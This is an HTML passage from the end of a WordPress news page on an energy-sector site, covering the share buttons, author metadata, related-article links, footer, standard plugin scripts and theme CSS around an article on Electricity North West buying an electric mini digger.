                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.theicon.org.uk/electricity-north-west-one-of-the-worlds-first-to-buy-jcb-electric-mini-digger/&title=Electricity+North+West+one+of+the+world%E2%80%99s+first+to+buy+JCB+electric+mini+digger">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.theicon.org.uk/birmingham-innovation-hub-boosts-global-clean-energy-prospects/">Birmingham &#8216;innovation hub&#8217; boosts global clean energy prospects</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.theicon.org.uk/solihulls-affordable-warmth-solutions-celebrates-a-decade-of-tackling-fuel-poverty/">Solihull’s Affordable Warmth Solutions celebrates a decade of tackling fuel poverty</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.theicon.org.uk/author/ida-vaisanen/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ida Vaisanen"></span><meta itemprop="datePublished" content="2019-12-07T16:30:16+00:00"><meta itemprop="dateModified" content="2019-12-06T11:58:41+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.theicon.org.uk/electricity-north-west-one-of-the-worlds-first-to-buy-jcb-electric-mini-digger/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg"></span><meta itemprop="name" content="The Icon"></span><meta itemprop="headline " content="Electricity North West one of the world’s first to buy JCB electric mini digger"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.theicon.org.uk/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_8_69806411bc810_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_69806411bc810" ><script>var block_td_uid_8_69806411bc810 = new tdBlock();
block_td_uid_8_69806411bc810.id = "td_uid_8_69806411bc810";
block_td_uid_8_69806411bc810.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_8_69806411bc810_rand","td_column_number":3,"live_filter_cur_post_id":2109,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_69806411bc810_rand","tdc_css_class_style":"td_uid_8_69806411bc810_rand_style"}';
block_td_uid_8_69806411bc810.td_column_number = "3";
block_td_uid_8_69806411bc810.block_type = "td_block_related_posts";
block_td_uid_8_69806411bc810.post_count = "6";
block_td_uid_8_69806411bc810.found_posts = "1678";
block_td_uid_8_69806411bc810.header_color = "";
block_td_uid_8_69806411bc810.ajax_pagination_infinite_stop = "";
block_td_uid_8_69806411bc810.max_num_pages = "280";
tdBlocksArray.push(block_td_uid_8_69806411bc810);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_9_69806411be98c" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_8_69806411bc810" href="#">RELATED ARTICLES</a><a id="td_uid_10_69806411be990" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_8_69806411bc810" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_8_69806411bc810 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" class="td-image-wrap" title="Ofwat issues new guidance to support customers in vulnerable circumstances"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ofwat issues new guidance to support customers in vulnerable circumstances" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" title="Ofwat issues new guidance to support customers in vulnerable circumstances">Ofwat issues new guidance to support customers in vulnerable circumstances</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" class="td-image-wrap" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says">People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" class="td-image-wrap" title="Brighton researchers helping create world’s first hydrogen-powered crematorium"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Brighton researchers helping create world’s first hydrogen-powered crematorium" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" title="Brighton researchers helping create world’s first hydrogen-powered crematorium">Brighton researchers helping create world’s first hydrogen-powered crematorium</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" class="td-image-wrap" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals">Wales will need to ‘double’ the grid capacity by 2035, data reveals</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/uks-first-operational-deep-geothermal-project-in-37-years-turns-on-the-heat/" rel="bookmark" class="td-image-wrap" title="UK&#8217;s first operational deep geothermal project in 37 years turns on the heat"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/©Toby-Smith-Eden-Geothermal-Ltd-at-the-time-of-drilling-the-heat-well-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/©Toby-Smith-Eden-Geothermal-Ltd-at-the-time-of-drilling-the-heat-well-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/©Toby-Smith-Eden-Geothermal-Ltd-at-the-time-of-drilling-the-heat-well-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="UK&#8217;s first operational deep geothermal project in 37 years turns on the heat" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/uks-first-operational-deep-geothermal-project-in-37-years-turns-on-the-heat/" rel="bookmark" title="UK&#8217;s first operational deep geothermal project in 37 years turns on the heat">UK&#8217;s first operational deep geothermal project in 37 years turns on the heat</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_69806411bc810" data-td_block_id="td_uid_8_69806411bc810"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_69806411bc810" data-td_block_id="td_uid_8_69806411bc810"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 td_stretch_container">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.theicon.org.uk/"><img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/footer-logo.png" alt="" title=""/></a></div><div class="footer-text-wrap">ICON exists to empower energy and environmental practitioners to achieve their full potential, both personally and in their workplace. 

<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#4c24292020230c382429252f232262233e2b623927"><span class="__cf_email__" data-cfemail="a6cec3cacac9e6d2cec3cfc5c9c888c9d4c188d3cd">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>[sibwp_form id=1]</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-807"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 ICON. Registered in England and Wales No. 11292126                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-24T11:18:19+00:00" >24th October 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON">The Future Is Local (Area Energy Planning): UK100 writes to ICON</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-05T09:46:30+00:00" >5th October 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" class="td-image-wrap" title="New Skidmore report calls for policies to help local authorities reach net zero"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="New Skidmore report calls for policies to help local authorities reach net zero" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" title="New Skidmore report calls for policies to help local authorities reach net zero">New Skidmore report calls for policies to help local authorities reach...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-28T11:37:33+00:00" >28th September 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 69806411c1f73
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.theicon.org.uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f33704;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f33704 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f33704 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f33704;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f33704;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f33704 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
